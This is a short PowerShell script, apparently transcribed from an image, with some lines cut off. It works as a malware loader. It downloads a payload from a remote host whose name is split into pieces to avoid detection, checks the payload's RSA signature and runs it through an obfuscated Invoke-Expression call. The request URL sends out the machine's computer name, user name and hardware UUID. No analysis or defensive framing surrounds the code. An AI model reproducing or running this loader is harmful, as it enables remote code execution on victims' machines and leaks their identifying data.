 1 function a($u)
2 {
3 $d=(NewObject Net.WebClient)."DownloadData"($u);
4 $c=$d.count;
5 if($c -gt 173)
6 {
7 $b=$d[173..$c];
8 $p=New-Object Security.Cryptography.RSAParameters;
9 $p.Modulus=[convert]::FromBase64String('2mWo17uXvG1BXpmdgv8v/3NTmnNubHtV62fWrk4jPFI9wM3NN2vzTzticIYHlm
10 $p.Exponent=0x01,0x00,0x01;
11 $r=New-Object Security.Cryptography.RSACryptoServiceProvider;
12 $r.ImportParameters($p);
13 if($r.verifyData($b,(New-Object Security.Cryptography.SHA1CryptoServiceProvider),[convert]::FromBase64
14 {
15 I`ex(-join[char[]]$b)
16 }
17 }
18 }
19 $url='http://'+'t.zz3'+'r0.com';
20 a($url+'/a.jsp?_20200603?'+(@($env:COMPUTERNAME,$env:USERNAME,(get-wmiobject Win32_ComputerSystemProduct).UUID